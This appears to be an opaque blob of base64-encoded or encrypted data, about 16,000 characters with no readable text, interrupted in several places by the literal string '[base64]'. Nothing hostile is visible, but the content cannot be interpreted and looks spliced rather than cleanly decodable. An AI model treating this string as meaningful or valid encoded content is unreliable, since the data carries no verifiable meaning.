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[base64]/[base64]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[base64]/AhhTYK0Uz2G8PIeHEJSiJNqCOZcVQt/2aywfXJPHRpu95h5HyAiKdGBicQbE4QRyu2PC1vptR+KGRLCGhPLRbJoo4x/IMiCoRUQ+q8PglLJA4zwCwSWLKr/aLTvdmF8zSYT1GmO/Xsg++7U32VPFHgXAQK4lC2Ie6jiunVC1t3AcRrtNy2qyV3I3BwrixLRgxnpRJoLj1lX5+G4Kwhf4W4zgBvTvGMk6KCikyFiVP7DL5xbPIlQWT/Ux+5u+0RNzkwK1WTV+qtgjMOGfNch4Uz9U/oJUOpnyBtDA4zN3aR/Hcl6BCJa+Wx+SBjyZKtlKukg9KrfBqJkpQgPySuQTFTzeeh7J/6WcehnZ9DhJVvb9Ep1mYxedWuomJ0Ezu/Sua/+4HAitlHNnAA0oerbmtoukkcrA2jO7V//rgMuoAhy/navJ5tL8KZBb14u1frnpb19PRQItu8tznK5QLo//etfz5n12UA1omDoV4kXJeWWr6opjEZ5R8fI89GMg1NUtNYHpVw09APVWen2a+vblb+2i0b0zIeD+UczfGIaxwEPqZkZrI/qXaFW/qAHx11AAnmfPRwLI1EC6bE8TaFK7F+gPVsl9iYZmiWupmhYP+RUsYVSZgsHRtL0f+I0K3l68HntTNlDPYdDUIMGxVDFsevD6+5m7xrnXoXQu1DxK4Ivybg1HDAWtngkSLv3Pm+vCs5lz/[base64]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[base64]/aUvR9t2PWLBoxm+stzr+EbMeIoNABDgfYjUikcKlcxvN1LdvwKyv5h95ispFJbQgXjYqox3ItqHEgcX9TDHht5q6+KavG6FFZOfvHtx5SwA88/1LW3G0DbhqrZ9OKRQl/Z0hbQz0XZnw8+3RsusPWbJjAz70Hv7kluhcFb+DFaMaTjRTgR9ccAAs6ccAW4WmTf7Tw8ClotcsFUuWgJWCvmY9yC8e+twtb7Xg1wnB5cNqIKP+aVG+u8KQ3q+bl1PL8ajRbsOGXABwcm3KHXETt9dG1fmnC6juAA3zOI645iXeatQ/sliLuT8QMFvUseOV2+tzPpsH8ubJa8tCgQOc0sVZi06ncPjq8Sl0wz+b4rwB/TlmmZMVgjfHK8qPJq1+SCR3QMe8QnNUp2bONZr+bx3AwpKt1L4EjJ38OvBxAGVFaabkkHPwQFLYrturHobOUFnDJaPhtJ8QT3cyrwGW9+y2qExeOD1vRj+1faL0yahU6tiDS1QeAnZLbph+irxGhjWJhdBVqRLPsAAl9tv7DPo/l10fVO44yXVxvAsSoTzOcmJpxMUy7bLoQV1IdUtXjIfrKXRkCxnVdDdERmCZepru/9WfYp3evMScKlCqLYjC+7ZSMBsZJA65Tb5JqbcmyVavPKG6hv5K1Bkdcks2uF1eU2ENOBV2mxi+39/WUxC05jloa+mA8hV1d/9Nio59PGGbHSV2xsdFz4kQp47+FiSsQAk2MwC65nE+2WXJlPP5Jn1UQv5F+Lgne2o+6fs5tPtB/LvVpIGa/gmGY0Y7vd+0hTQb/IsCj3ncYWYF/Dl6DctRY4Tp0iYatvPQ2qUJuEBBMEgUyR02cNyERcA2MLu/GnOn0safJHzsNEq4c+2NEk+lgK8TQx40eQQ+iv/AFJQAhKshHPtjDh/[base64]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[base64]/e4LZg2bOHE5olsVKBX0myLHk80W7KoDj5xkFy1gtFEmG0Re3OYGCCBc2U78MDmZ/OmwAWAioRShGB6SYZBQ0HIFExkB9UA058Bs9piJH5T0TAwrvAE7KLepjO6cFyWiUtOGFwmClcMeQsNl26E+sJ7s8GR3JMl95Yf2L7hFWRN/RZdU/KqnKV+rUpX41wgaEDSOh/rT0GrWBpWu8FUSahTOZMtUO13BfUBI08CA7jQDltbeXx9MiKvl2ICxZhlXaVwWNHTGDpTSomwWXnlCv0VrASRlaZ97aoKcCon2c0NCj1kfmz4KGfrwpmIE04s7iAFVG8/rGo3NDWkJM958hX8ooUfJufmwJZbE1rB8DDTg1v7z7YYx+mKEu34bs468de3c3h4Qm0buxbB6ImX/j6HpWYaAwz0v4rMdQHI6lYahyy4adlm+/tVSVC/HOBYVAytjkLvNvvuJ8ClmuEiSSPXqQ0xFI+rridcKjdSndLXdzw5rAffAlu7D6J+OIDNj+icDFnBaznY5kDMReDmaXCchwPu4uL0wWABnhU/SKqvISfJQPeKpxWXnMUtYolRJBkmHBFF94/IFllKMGQvAUzJFV4B+uKriooTD+RWRyC6u4/dIYZYf7igSkmlQfTuplxKte7g/KjKJd1pFVlf+oP9xgRaxgn5qxmk6DS2HcOWPsKENNwLAlQccsSxcYr60gUpguG+/9cah9BHmgxC3hMFcshHydL5s4A885jAg6pV4sB9knukNul2BX8+AcpaJotV+upWOmbQlJciRwM9tY1+y/hLle9gpfXnNBPDKdzL1t5s9UvK727cGxz2KOvcwS0Y/alj7+9+2miKSXerJPebqpPzVesYR73+S9XRKxR7ApM3gDgJvHVYkIY6A4I/1/25VG32l21RMc73awJCirrlTiKy5ugmgQzqAjXtTmAK4xVBQoyYA6iImQviU4r2NItT9XHoLXD+Y5NcOqZ4SOw9e2X1iqsu2tPLRd2s2aHWzJt8lXakqopwvNCOhxUBbY+d3Qeu8UAwv8I+BW6J3fsQFm2mWQWc9V3kKQHIZhoWbFk/X7ik+djJP+KqReKSMN2aYJ8OqEsNTgctkY3dtyOELVq6urPU17WF2mTGsqopCSEhfbBXTG8VhqGEiDtvGi3hPpjQi3gIYuLjU/iVxxuZ9iqeqoawIJaEi/aNh5GLBhMeQ0qzPPwO6O4IrgX54NNDlYATeuBruGYrLs7KLKLgqzVYMiCgD7j+5a9MEXc3NE1WhTxztlSQFssXp89FwBw1HJfWkWJJw7z6wsx34P5yEb377MwjJ4KTPNUxcdyH725/Zaqh0lYUNAoGDeIK0cDZtukZSejXxrPU6uHiibVPfEzIyQVFUXDSR+Y4/p/yuviTM0q48YOpyIOe6Z74rbaYUBk9HsWcxdXxzvwzUf9Lek7SinhgcG9tGIxMpjCTJ9DLOaMxGWQRyjcdS/4uN+5t6wj6Eg1k8HGm5M/2sg86PehZuEHquQ1Hk9MYH1SKTNNfvswzLeD6VuCjYmIIyGxXFcj63oUMqyLWXA/tf0hrb4j/YSTV8kAlrAgfOnF8mDq7sgyn+njOQz3SMImmMM9WmZdZIcatXNaDj27K/X1tPOv2hxQdtLfDimlNS5jR4rTWhfpPt6v5j3rZU8Bkxtr/dnBSfDkX6P+5dVxpMkvXy/15ugzIoP/8ww5WrRZrAhhlLnnB1C+CEmPVo1sjRrLrsDQ9r+dYWa8QvuI38I2KersBdR81sx7gS9PoHMVpaXlQk2FUkwogE3E1citRDGr9B0fNI+qF0HptBsouDyKI/d3mVH3Lut6VFwCLFyDbj8cpXYVJ7hY2W3g4KZyfb/G9XOeSCN5omI/Mb8/YSJL49xnRnHsyhT44O6QwA9sb8xGpCaoR1LHEDHPkvHYBmTDYp4CfJ/AGzXW8zS8Ctm9H6XwwKLic7bfIZ/G57lVMOtYmbMiXd7cZ6GGz76iDfre3QrKE6rkSaa+m3U0g6mFmyb6AQkMWPV4aZbJvtmUmVAxF8hjsQZMTUfOKcg6yBah/uEjwiqvpgBbThS6Rge5LwONobINPihQRtROg8rdsW4eixlHQBhtTyfvZ2Mi3FqG9cd5M94/s6UGDfPUt/0waTBJ1klpRSFma6oJkv8d5yj9OqrAl3IeQ0CnFJ0oY4eH6jqCVE5XrSP8iAy1ovVYmiCZKOQyY1ULHrqDavzJYm59NdsK9llEx1rFLGI+4ilkqAK1Q5LjZ2aA0a1ZzcStTu/Y6g0PQ0oprHPj9iA0pnuwpOtWAx/Wt5klyE7Opo1U51vA9AcuEaLWB6K+ttm5vnGUnQ5Gix6rjsfw4n5lR7GcbibcObAKlpSdS6ewTJ9Hd+hWPhn2FtDOmA3R38M97VKT+/jwkPPS8mI6NsuTkbt5gRdYKYvgnRAKJXVcsggoo3NNcqLxjPVA7M/dszzl/[base64]/oa927eNtvKBssuDpdXoWNNfgxl7LQGdVRlbUxDS2yIq72RP4SzX6n07lKdleVCr7cYVG10E+8JYKHlvRBvDRHK2Dk22S0hoebYax4AhykvUZuvrvAnUba5z/1GGBZootVDZD5fQlG6J/LAPuBqEwlNdgRGTPApF4m7gRNwJErVsUb4fVuGP/CL7SGVS9h34GHEqmjtl53iB8iXnXvXtt6lzWEjD76MCNivc1XsmvpMrfEhI8C9Azm/S3kU5k9GocE2WV+oIEgLuL1pWT/qkQi52snfFznwvjYkH69RCz7T7KMxaHeNmisHORHqf1ziMnApWPjFHIiSH3pT+yOIir53WcFYedzrJSOwmGPByBP7AACpZjXMQV8NDiKTh9+3GhUQUSR0Sla/Y0euEAMN3w9u+m+4HpyyUreILea7ie2DAs7iNx2vTb2zra/TIZyjU+k8U7hWgXjYcysdW3AvQmKgjC/CAdL/NoTMIdbzio9f34dS8BZtueZ4+nce1Tp3rZ279lRD+cTpvhnis0OWGFgn94Begk5UPH4jt8vtqmr//i9uvz1wqAazDmZSE7uu852IBxSxRwPfqazKyWDx7L63qcJ5IPjON1ac6Hex2gzImV3NWNUQ3jGFpp8uHqtgqC9Yw2K7DT+TUv+aOjeKUBixSplE/BRGgaQ/nNq+xdRc4so3rq/z+hio5SAWfgNaDoCvoWecBF1S8902zcZR2JbJPvOIcoknOzKGaew7ZhKJLADN/4sfi5jwy8XQ4GyNfBCLPvWhH9yS0lPLf8bsrxoLlSlY9J8weBVQmOj2faxJtzaJnP6QWhwbP5hmtrNPJ9+PgGDk28IIRu6x5fvO7nDYi6oPwyV